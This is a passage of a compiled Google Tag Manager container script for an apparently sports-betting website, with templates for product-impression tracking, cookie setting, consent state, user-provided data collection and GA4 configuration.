uleSource"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleSource"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_user_segment",[39,[16,[17,[15,"a"],"transactionProducts"],"component.userSegment"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.userSegment"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_league_id",[39,[16,[17,[15,"a"],"transactionProducts"],"leagueID"],[2,[16,[17,[15,"a"],"transactionProducts"],"leagueID"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_marquee_name",[39,[16,[17,[15,"a"],"transactionProducts"],"marqueeName"],[2,[16,[17,[15,"a"],"transactionProducts"],"marqueeName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_marquee_type",[39,[16,[17,[15,"a"],"transactionProducts"],"marqueeType"],[2,[16,[17,[15,"a"],"transactionProducts"],"marqueeType"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_marquee_content_logic",[39,[16,[17,[15,"a"],"transactionProducts"],"marquee.contentLogic"],[2,[16,[17,[15,"a"],"transactionProducts"],"marquee.contentLogic"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"bet_selections_in_slip",[16,[17,[15,"a"],"transactionProducts"],"selectionsInSlip"]],[43,[15,"k"],"quantity",1],[43,[15,"k"],"bet_type",[39,[16,[17,[15,"a"],"transactionProducts"],"bet_type"],[2,[16,[17,[15,"a"],"transactionProducts"],"bet_type"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"location_id",[39,[16,[17,[15,"a"],"transactionProducts"],"location_id"],[2,[16,[17,[15,"a"],"transactionProducts"],"location_id"],"toLowerCase",[7]],[44]]],[4]]],[5,[46,[3,"k",[8]],[43,[15,"k"],"item_name",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCustName"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCustName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"item_category",[39,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],[16,[2,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],"split",[7,"|"]],0],[44]]],[43,[15,"k"],"item_variant",[16,[15,"f"],[16,[17,[15,"a"],"transactionProducts"],"sportID"]]],[43,[15,"k"],"index",[39,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],[16,[2,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],"split",[7,"|"]],1],[44]]],[43,[15,"k"],"price","not applicable"],[43,[15,"k"],"item_list_id","sports_module"],[43,[15,"k"],"item_list_name","Sports Module"],[43,[15,"k"],"prod_module_name",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleName"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_position",[39,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"item_category3",[39,[16,[17,[15,"a"],"transactionProducts"],"component.pageLayout"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.pageLayout"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_cust_name",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCustName"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCustName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_source",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleSource"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleSource"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"quantity",1],[4]]],[5,[46,[3,"k",[8]],[43,[15,"k"],"item_name",[39,[16,[17,[15,"a"],"transactionProducts"],"marqueeName"],[2,[16,[17,[15,"a"],"transactionProducts"],"marqueeName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"item_id",[17,[17,[15,"a"],"transactionProducts"],"sku"]],[43,[15,"k"],"item_category",[16,[15,"f"],[16,[17,[15,"a"],"transactionProducts"],"sportID"]]],[43,[15,"k"],"item_brand",[39,[16,[17,[15,"a"],"transactionProducts"],"marqueeType"],[2,[16,[17,[15,"a"],"transactionProducts"],"marqueeType"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"item_list_id","marquees"],[43,[15,"k"],"item_list_name","Marquees"],[43,[15,"k"],"item_variant",[39,[16,[17,[15,"a"],"transactionProducts"],"page.sitecoretemplateid"],[2,[16,[17,[15,"a"],"transactionProducts"],"page.sitecoretemplateid"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_marquee_name",[39,[16,[17,[15,"a"],"transactionProducts"],"marqueeName"],[2,[16,[17,[15,"a"],"transactionProducts"],"marqueeName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_marquee_type",[39,[16,[17,[15,"a"],"transactionProducts"],"marqueeType"],[2,[16,[17,[15,"a"],"transactionProducts"],"marqueeType"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_name",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleName"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_position",[39,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"item_category3",[39,[16,[17,[15,"a"],"transactionProducts"],"component.pageLayout"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.pageLayout"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_cust_name",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCustName"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCustName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_source",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleSource"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleSource"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_recommendation_type",[39,[16,[17,[15,"a"],"transactionProducts"],"component.recommendationtype"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.recommendationtype"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"quantity",1],[4]]],[5,[46,[3,"k",[7]],[3,"l",[17,[15,"a"],"productArray"]],[3,"m",0],[42,[23,[15,"m"],[17,[15,"l"],"length"]],[33,[15,"m"],[3,"m",[0,[15,"m"],1]]],false,[46,[2,[15,"k"],"push",[7,[8,"item_name",[2,[16,[16,[15,"l"],[15,"m"]],"marqueeName"],"toLowerCase",[7]],"item_category",[16,[15,"f"],[16,[16,[15,"l"],[15,"m"]],"sportID"]],"item_brand",[2,[16,[16,[15,"l"],[15,"m"]],"marqueeType"],"toLowerCase",[7]],"item_variant",[16,[16,[15,"l"],[15,"m"]],"page.sitecoretemplateid"],"index",[16,[16,[15,"l"],[15,"m"]],"component.ContentPosition"],"item_list_id","marquees","item_list_name","Marquees","prod_marquee_name",[2,[16,[16,[15,"l"],[15,"m"]],"marqueeName"],"toLowerCase",[7]],"prod_marquee_type",[2,[16,[16,[15,"l"],[15,"m"]],"marqueeType"],"toLowerCase",[7]],"prod_module_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleName"],"toLowerCase",[7]],"prod_module_position",[2,[16,[16,[15,"l"],[15,"m"]],"component.modulePosition"],"toLowerCase",[7]],"item_category3",[2,[16,[16,[15,"l"],[15,"m"]],"component.pageLayout"],"toLowerCase",[7]],"prod_module_cust_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleCustName"],"toLowerCase",[7]],"prod_module_source",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleSource"],"toLowerCase",[7]],"prod_recommendation_type",[2,[16,[16,[15,"l"],[15,"m"]],"component.recommendationtype"],"toLowerCase",[7]],"prod_marquee_content_logic",[2,[16,[16,[15,"l"],[15,"m"]],"marquee.contentLogic"],"toLowerCase",[7]],"prod_league_id",[2,[16,[16,[15,"l"],[15,"m"]],"leagueID"],"toLowerCase",[7]]]]]]],[4]]],[5,[46,[3,"k",[7]],[3,"l",[17,[15,"a"],"productArray"]],[3,"n",[7]],[3,"m",0],[42,[23,[15,"m"],[17,[15,"l"],"length"]],[33,[15,"m"],[3,"m",[0,[15,"m"],1]]],false,[46,[3,"o",[16,[16,[15,"l"],[15,"m"]],"component.modulePosition"]],[3,"n",[2,[15,"o"],"split",[7,"|"]]],[22,[21,[16,[16,[15,"l"],[15,"m"]],"component.recommendationtype"],[44]],[46,[2,[15,"k"],"push",[7,[8,"item_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleCustName"],"toLowerCase",[7]],"item_category",[2,[16,[15,"n"],0],"toLowerCase",[7]],"index",[16,[15,"n"],1],"item_list_id","sports_module","item_list_name","Sports Module","prod_module_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleName"],"toLowerCase",[7]],"prod_module_position",[2,[16,[16,[15,"l"],[15,"m"]],"component.modulePosition"],"toLowerCase",[7]],"item_category3",[2,[16,[16,[15,"l"],[15,"m"]],"component.pageLayout"],"toLowerCase",[7]],"prod_module_cust_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleCustName"],"toLowerCase",[7]],"prod_module_source",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleSource"],"toLowerCase",[7]],"prod_module_user_segment",[2,[16,[16,[15,"l"],[15,"m"]],"component.userSegment"],"toLowerCase",[7]],"prod_recommendation_type",[2,[16,[16,[15,"l"],[15,"m"]],"component.recommendationtype"],"toLowerCase",[7]]]]]],[46,[22,[21,[16,[16,[15,"l"],[15,"m"]],"component.sitecoreID"],[44]],[46,[2,[15,"k"],"push",[7,[8,"item_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleCustName"],"toLowerCase",[7]],"item_category",[2,[16,[15,"n"],0],"toLowerCase",[7]],"index",[16,[15,"n"],1],"item_list_id","sports_module","item_list_name","Sports Module","prod_module_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleName"],"toLowerCase",[7]],"prod_module_position",[2,[16,[16,[15,"l"],[15,"m"]],"component.modulePosition"],"toLowerCase",[7]],"item_category3",[2,[16,[16,[15,"l"],[15,"m"]],"component.pageLayout"],"toLowerCase",[7]],"prod_module_cust_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleCustName"],"toLowerCase",[7]],"prod_module_source",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleSource"],"toLowerCase",[7]],"prod_module_user_segment",[2,[16,[16,[15,"l"],[15,"m"]],"component.userSegment"],"toLowerCase",[7]],"prod_sitecore_id",[16,[16,[15,"l"],[15,"m"]],"component.sitecoreID"]]]]],[46,[2,[15,"k"],"push",[7,[8,"item_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleCustName"],"toLowerCase",[7]],"item_category",[2,[16,[15,"n"],0],"toLowerCase",[7]],"index",[16,[15,"n"],1],"item_list_id","sports_module","item_list_name","Sports Module","prod_module_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleName"],"toLowerCase",[7]],"prod_module_position",[2,[16,[16,[15,"l"],[15,"m"]],"component.modulePosition"],"toLowerCase",[7]],"item_category3",[2,[16,[16,[15,"l"],[15,"m"]],"component.pageLayout"],"toLowerCase",[7]],"prod_module_cust_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleCustName"],"toLowerCase",[7]],"prod_module_source",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleSource"],"toLowerCase",[7]],"prod_module_user_segment",[2,[16,[16,[15,"l"],[15,"m"]],"component.userSegment"],"toLowerCase",[7]]]]]]]]]]],[4]]]]],[36,[15,"k"]]]],["d",["i"]],[3,"j",[7,"view_item_list-Mar","view_item_list"]],[22,[2,[15,"j"],"some",[7,[51,"",[7,"k"],[36,[20,[17,[15,"a"],"eventType"],[15,"k"]]]]]],[46,["h",[17,[15,"a"],"eventType"],["i"]]],[46,["g",[17,[15,"a"],"eventType"],["i"]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__cvt_32112221_2894",[46,"a"],[41,"g"],[52,"b",["require","createQueue"]],[52,"c",["require","copyFromDataLayer"]],[52,"d",["b","dataLayer"]],[52,"e",[7,"showmodule","shownextraces","showmarquee","component.moduleName","component.moduleSource","component.modulePosition","component.moduleCustName","component.pageLayout"]],[52,"f",[8,"event","Clean Impressions"]],[3,"g",0],[65,"h",[15,"e"],[46,[22,[21,["c",[15,"h"]],[44]],[46,[43,[15,"f"],[15,"h"],[44]],[33,[15,"g"],[3,"g",[0,[15,"g"],1]]]]]]],[22,[18,[15,"g"],0],[46,["d",[15,"f"]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__cvt_32112221_3017",[46,"a"],[50,"r",[46,"u"],[22,[20,[15,"u"],"minute"],[46,[36,[26,[15,"g"],60]]],[46,[22,[20,[15,"u"],"hour"],[46,[36,[26,[15,"h"],3600]]],[46,[22,[20,[15,"u"],"day"],[46,[36,[26,[15,"i"],86400]]],[46,[22,[20,[15,"u"],"months"],[46,[36,[26,[15,"j"],2629800]]]]]]]]]]],[50,"s",[46,"u"],[22,[30,[20,[15,"u"],true],[20,[15,"p"],true]],[46,[36,true]]]],[52,"b",["require","logToConsole"]],[52,"c",["require","setCookie"]],[52,"d",["require","queryPermission"]],[52,"e",[17,[15,"a"],"text1CookieName"]],[52,"f",[17,[15,"a"],"text1CookieValue"]],[52,"g",[17,[15,"a"],"dropDownMenu1ExpireMinute"]],[52,"h",[17,[15,"a"],"dropDownMenu1ExpireHour"]],[52,"i",[17,[15,"a"],"dropDownMenu1ExpireDays"]],[52,"j",[17,[15,"a"],"dropDownMenu1ExpireMonths"]],[52,"k",[17,[15,"a"],"dropDownMenu1ExpireCustom"]],[52,"l",[17,[15,"a"],"dropDownMenu1ExpireType"]],[52,"m",[17,[15,"a"],"text1Domain"]],[52,"n",[17,[15,"a"],"text1Path"]],[52,"o",[17,[15,"a"],"dropDownMenu1SameSite"]],[52,"p",[17,[15,"a"],"checkbox1SameSite"]],[52,"q",[17,[15,"a"],"checkbox1Secure"]],[52,"t",[8,"domain",[15,"m"],"path",[15,"n"],"max-age",["r",[15,"l"]],"expires",[15,"k"],"samesite",[15,"o"],"secure",["s",[15,"q"]]]],["b",[15,"t"]],["b",[15,"p"]],["c",[15,"e"],[15,"f"],[15,"t"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__cvt_32112221_3159",[46,"a"],[52,"b",[13,[41,"$0"],[3,"$0",["require","createQueue"]],["$0","dataLayer"]]],[52,"c",["require","gtagSet"]],[52,"d",["require","logToConsole"]],[52,"e",["require","makeNumber"]],[52,"f",["require","makeTableMap"]],[52,"g",["require","setDefaultConsentState"]],[52,"h",["require","updateConsentState"]],[52,"i",[39,[20,[17,[15,"a"],"command"],"default"],[15,"g"],[15,"h"]]],[52,"j",[8,"ad_storage",[17,[15,"a"],"ad_storage"],"analytics_storage",[17,[15,"a"],"analytics_storage"],"ad_user_data",[17,[15,"a"],"ad_user_data"],"ad_personalization",[17,[15,"a"],"ad_personalization"],"personalization_storage",[17,[15,"a"],"personalization_storage"],"functionality_storage",[17,[15,"a"],"functionality_storage"],"security_storage",[17,[15,"a"],"security_storage"]]],[22,[1,[20,[17,[15,"a"],"command"],"default"],[18,["e",[17,[15,"a"],"wait_for_update"]],0]],[46,[43,[15,"j"],"wait_for_update",["e",[17,[15,"a"],"wait_for_update"]]]]],[22,[1,[20,[17,[15,"a"],"command"],"default"],[21,[17,[15,"a"],"regions"],"all"]],[46,[43,[15,"j"],"region",[2,[2,[17,[15,"a"],"regions"],"split",[7,","]],"map",[7,[51,"",[7,"k"],[36,[2,[15,"k"],"trim",[7]]]]]]]]],["c",[8,"url_passthrough",[30,[17,[15,"a"],"url_passthrough"],false],"ads_data_redaction",[30,[17,[15,"a"],"ads_data_redaction"],false]]],["i",[15,"j"]],[22,[17,[15,"a"],"sendDataLayer"],[46,[43,[15,"j"],"event",[0,"gtm_consent_",[17,[15,"a"],"command"]]],["b",[15,"j"]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__awec",[46,"a"],[50,"j",[46,"p","q","r","s","t"],[41,"u"],[3,"u",0],[52,"v",[8,"mode",[15,"t"]]],[53,[41,"w"],[3,"w",0],[63,[7,"w"],[23,[15,"w"],[17,[15,"p"],"length"]],[33,[15,"w"],[3,"w",[0,[15,"w"],1]]],[46,[53,[52,"x",[16,[15,"p"],[15,"w"]]],[52,"y",[16,[15,"q"],[15,"x"]]],[22,[21,[15,"y"],[44]],[46,[53,[43,[15,"r"],[15,"x"],[15,"y"]],[22,[15,"g"],[46,[53,[22,[20,["c",[15,"y"]],"array"],[46,[53,[43,[15,"s"],[15,"x"],[7]],[53,[41,"z"],[3,"z",0],[63,[7,"z"],[23,[15,"z"],[17,[15,"y"],"length"]],[33,[15,"z"],[3,"z",[0,[15,"z"],1]]],[46,[53,[2,[16,[15,"s"],[15,"x"]],"push",[7,[15,"v"]]]]]]]]],[46,[53,[43,[15,"s"],[15,"x"],[15,"v"]]]]]]]],[33,[15,"u"],[3,"u",[0,[15,"u"],1]]]]]]]]]],[36,[15,"u"]]],[50,"k",[46,"p"],[52,"q",[8,"mode","a"]],[22,[17,[15,"p"],"tagName"],[46,[53,[43,[15,"q"],"location",[17,[15,"p"],"tagName"]]]]],[22,[17,[15,"p"],"querySelector"],[46,[53,[43,[15,"q"],"selector",[17,[15,"p"],"querySelector"]]]]],[36,[15,"q"]]],[50,"l",[46],[52,"p",[8]],[52,"q",[8]],[52,"r",[30,[16,[15,"a"],"dataSource"],[8]]],["j",[15,"h"],[15,"r"],[15,"p"],[15,"q"],"c"],[52,"s",[30,[16,[15,"r"],"address"],[7]]],[52,"t",[39,[20,["c",[15,"s"]],"array"],[15,"s"],[7,[15,"s"]]]],[52,"u",[7]],[66,"v",[15,"t"],[46,[53,[52,"w",[8]],[52,"x",[8]],[52,"y",["j",[15,"i"],[15,"v"],[15,"w"],[15,"x"],"c"]],[22,[18,[15,"y"],0],[46,[53,[2,[15,"u"],"push",[7,[15,"w"]]],[22,[15,"g"],[46,[53,[43,[15,"w"],"_tag_metadata",[15,"x"]]]]]]]]]]],[22,[18,[17,[15,"u"],"length"],0],[46,[53,[43,[15,"p"],"address",[15,"u"]]]]],[43,[15,"p"],"_tag_mode","CODE"],[22,[15,"g"],[46,[53,[43,[15,"p"],"_tag_metadata",[15,"q"]]]]],[36,[15,"p"]]],[50,"m",[46],[52,"p",[8]],[52,"q",[8]],[41,"r"],[3,"r",[44]],[22,[1,[16,[15,"a"],"enableElementBlocking"],[16,[15,"a"],"disabledElements"]],[46,[53,[52,"y",[16,[15,"a"],"disabledElements"]],[3,"r",[7]],[65,"z",[15,"y"],[46,[53,[2,[15,"r"],"push",[7,[16,[15,"z"],"column1"]]]]]]]]],[52,"s",[30,["d",[17,[15,"e"],"L"]],[17,[15,"a"],"isAutoCollectPiiEnabledFlag"]]],[52,"t",[39,[15,"s"],[21,[17,[15,"a"],"autoEmailEnabled"],false],true]],[52,"u",[1,[15,"s"],[28,[28,[17,[15,"a"],"autoPhoneEnabled"]]]]],[52,"v",[1,[15,"s"],[28,[28,[17,[15,"a"],"autoAddressEnabled"]]]]],[41,"w"],[22,["f","detect_user_provided_data","auto"],[46,[53,[3,"w",["b",[8,"excludeElementSelectors",[15,"r"],"fieldFilters",[8,"email",[15,"t"],"phone",[15,"u"],"address",[15,"v"]]]]]]]],[52,"x",[1,[15,"w"],[16,[15,"w"],"elements"]]],[22,[1,[15,"x"],[18,[17,[15,"x"],"length"],0]],[46,[53,[52,"y",[8]],[52,"z",[8]],[53,[41,"aA"],[3,"aA",0],[63,[7,"aA"],[23,[15,"aA"],[17,[15,"x"],"length"]],[33,[15,"aA"],[3,"aA",[0,[15,"aA"],1]]],[46,[53,[52,"aB",[16,[15,"x"],[15,"aA"]]],[22,[1,[1,[15,"t"],[20,[16,[15,"aB"],"type"],"email"]],[28,[16,[15,"p"],"email"]]],[46,[53,[43,[15,"p"],"email",[16,[15,"aB"],"userData"]],[43,[15,"q"],"email",["k",[15,"aB"]]]]],[46,[22,[1,[1,[15,"u"],[20,[16,[15,"aB"],"type"],"phone_number"]],[28,[16,[15,"p"],"phone_number"]]],[46,[53,[43,[15,"p"],"phone_number",[16,[15,"aB"],"userData"]],[43,[15,"q"],"phone_number",["k",[15,"aB"]]]]],[46,[22,[1,[1,[15,"v"],[20,[16,[15,"aB"],"type"],"first_name"]],[28,[16,[15,"y"],"first_name"]]],[46,[53,[43,[15,"y"],"first_name",[16,[15,"aB"],"userData"]],[43,[15,"z"],"first_name",["k",[15,"aB"]]]]],[46,[22,[1,[1,[15,"v"],[20,[16,[15,"aB"],"type"],"last_name"]],[28,[16,[15,"y"],"last_name"]]],[46,[53,[43,[15,"y"],"last_name",[16,[15,"aB"],"userData"]],[43,[15,"z"],"last_name",["k",[15,"aB"]]]]],[46,[22,[1,[1,[15,"v"],[20,[16,[15,"aB"],"type"],"country"]],[28,[16,[15,"y"],"country"]]],[46,[53,[43,[15,"y"],"country",[16,[15,"aB"],"userData"]],[43,[15,"z"],"country",["k",[15,"aB"]]]]],[46,[22,[1,[1,[15,"v"],[20,[16,[15,"aB"],"type"],"postal_code"]],[28,[16,[15,"y"],"postal_code"]]],[46,[53,[43,[15,"y"],"postal_code",[16,[15,"aB"],"userData"]],[43,[15,"z"],"postal_code",["k",[15,"aB"]]]]]]]]]]]]]]]]]]]],[22,[15,"v"],[46,[53,[43,[15,"p"],"address",[7,[15,"y"]]],[22,[15,"g"],[46,[53,[43,[15,"y"],"_tag_metadata",[15,"z"]]]]]]]]]]],[43,[15,"p"],"_tag_mode","AUTO"],[22,[15,"g"],[46,[53,[43,[15,"p"],"_tag_metadata",[15,"q"]]]]],[36,[15,"p"]]],[50,"n",[46],[52,"p",[8]],[52,"q",[8]],["j",[7,"email","phone_number"],[15,"a"],[15,"p"],[15,"q"],"m"],[52,"r",[8]],[52,"s",[8]],[52,"t",["j",[15,"i"],[15,"a"],[15,"r"],[15,"s"],"m"]],[22,[18,[15,"t"],0],[46,[53,[43,[15,"p"],"address",[7,[15,"r"]]],[22,[15,"g"],[46,[53,[43,[15,"r"],"_tag_metadata",[15,"s"]]]]]]]],[43,[15,"p"],"_tag_mode","MANUAL"],[22,[15,"g"],[46,[53,[43,[15,"p"],"_tag_metadata",[15,"q"]]]]],[36,[15,"p"]]],[52,"b",["require","internal.detectUserProvidedData"]],[52,"c",["require","getType"]],[52,"d",["require","internal.isFeatureEnabled"]],[52,"e",[15,"__module_featureFlags"]],[52,"f",["require","queryPermission"]],[52,"g",["d",[17,[15,"e"],"BL"]]],[52,"h",[7,"email","phone_number","sha256_email_address","sha256_phone_number"]],[52,"i",[7,"first_name","last_name","street","sha256_first_name","sha256_last_name","sha256_street","city","region","country","postal_code"]],[52,"o",[16,[15,"a"],"mode"]],[22,[20,[15,"o"],"CODE"],[46,[53,[36,["l"]]]],[46,[22,[20,[15,"o"],"AUTO"],[46,[53,[36,["m"]]]],[46,[53,[36,["n"]]]]]]]]
 ,[50,"__cid",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"containerId"]]]
 ,[50,"__ctv",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"version"]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__evl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnElementVisibility"]],[52,"c",["require","makeNumber"]],[52,"d",[8,"selectorType",[17,[15,"a"],"selectorType"],"id",[17,[15,"a"],"elementId"],"selector",[17,[15,"a"],"elementSelector"],"useDomChangeListener",[28,[28,[17,[15,"a"],"useDomChangeListener"]]],"onScreenRatio",["c",[17,[15,"a"],"onScreenRatio"]],"firingFrequency",[17,[15,"a"],"firingFrequency"]]],[22,[17,[15,"a"],"useOnScreenDuration"],[46,[53,[43,[15,"d"],"onScreenDuration",["c",[17,[15,"a"],"onScreenDuration"]]]]]],["b",[15,"d"],[17,[15,"a"],"uniqueTriggerId"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__f",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getReferrerUrl"]],[52,"d",["require","makeString"]],[52,"e",["require","parseUrl"]],[52,"f",[15,"__module_legacyUrls"]],[52,"g",[30,["b","gtm.referrer",1],["c"]]],[22,[28,[15,"g"]],[46,[36,["d",[15,"g"]]]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"f"],"B",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"C",[7,[15,"g"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"f"],"D",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"E",[7,[15,"g"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[22,[17,[15,"a"],"queryKey"],[46,[53,[36,[2,[15,"f"],"H",[7,[15,"g"],[17,[15,"a"],"queryKey"]]]]]]],[52,"h",["e",[15,"g"]]],[36,[2,[17,[15,"h"],"search"],"replace",[7,"?",""]]]]],[5,[46,[36,[2,[15,"f"],"G",[7,[15,"g"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"f"],"A",[7,["d",[15,"g"]]]]]]]]]]
 ,[50,"__googtag",[46,"a"],[50,"m",[46,"v","w"],[66,"x",[2,[15,"b"],"keys",[7,[15,"w"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],[15,"x"]]]]]]],[50,"n",[46],[36,[7,[17,[15,"f"],"HU"],[17,[15,"f"],"IN"]]]],[50,"o",[46,"v"],[52,"w",["n"]],[65,"x",[15,"w"],[46,[53,[52,"y",[16,[15,"v"],[15,"x"]]],[22,[15,"y"],[46,[36,[15,"y"]]]]]]],[36,[44]]],[52,"b",["require","Object"]],[52,"c",["require","createArgumentsQueue"]],[52,"d",[15,"__module_gtag"]],[52,"e",["require","internal.gtagConfig"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g",["require","getType"]],[52,"h",["require","internal.loadGoogleTag"]],[52,"i",["require","logToConsole"]],[52,"j",["require","makeNumber"]],[52,"k",["require","makeString"]],[52,"l",["require","makeTableMap"]],[52,"p",[30,[17,[15,"a"],"tagId"],""]],[22,[30,[21,["g",[15,"p"]],"string"],[24,[2,[15,"p"],"indexOf",[7,"-"]],0]],[46,[53,["i",[0,"Invalid Measurement ID for the GA4 Configuration tag: ",[15,"p"]]],[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[52,"q",[30,[17,[15,"a"],"configSettingsVariable"],[8]]],[52,"r",[30,["l",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"q"],[15,"r"]],[52,"s",[30,[17,[15,"a"],"eventSettingsVariable"],[8]]],[52,"t",[30,["l",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"s"],[15,"t"]],[52,"u",[15,"q"]],["m",[15,"u"],[15,"s"]],[22,[30,[2,[15,"u"],"hasOwnProperty",[7,[17,[15,"f"],"JJ"]]],[17,[15,"a"],"userProperties"]],[46,[53,[52,"v",[30,[16,[15,"u"],[17,[15,"f"],"JJ"]],[8]]],["m",[15,"v"],[30,["l",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"u"],[17,[15,"f"],"JJ"],[15,"v"]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"B"],[51,"",[7,"v"],[36,[39,[20,"false",[2,["k",[15,"v"]],"toLowerCase",[7]]],false,[28,[28,[15,"v"]]]]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"D"],[51,"",[7,"v"],[36,["j",[15,"v"]]]]]],["h",[15,"p"],[8,"firstPartyUrl",["o",[15,"u"]]]],["e",[15,"p"],[15,"u"],[8,"noTargetGroup",true]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__gtcs",[46,"a"],[52,"b",["require","makeTableMap"]],[36,[30,["b",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]]]
 ,[50,"__gtes",[46,"a"],[50,"f",[46,"h","i"],[66,"j",[2,[15,"b"],"keys",[7,[15,"i"]]],[46,[53,[43,[15,"h"],[15,"j"],[16,[15,"i"],[15,"j"]]]]]]],[52,"b",["require","Object"]],[52,"c",["require","getType"]],[52,"d",[15,"__module_gtagSchema"]],[52,"e",["require","makeTableMap"]],[52,"g",[30,["e",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],[22,[17,[15,"a"],"userProperties"],[46,[53,[41,"h"],[3,"h",[30,[16,[15,"g"],[17,[15,"d"],"JJ"]],[8]]],[22,[29,["c",[15,"h"]],"object"],[46,[53,[3,"h",[8]]]]],["f",[15,"h"],[30,["e",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"g"],[17,[15,"d"],"JJ"],[15,"h"]]]]],[36,[15,"g"]]]
 ,[50,"__hl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnHistoryChange"]],["b"],[2,[15,"a"],"gtmOnSuccess",[7]]]
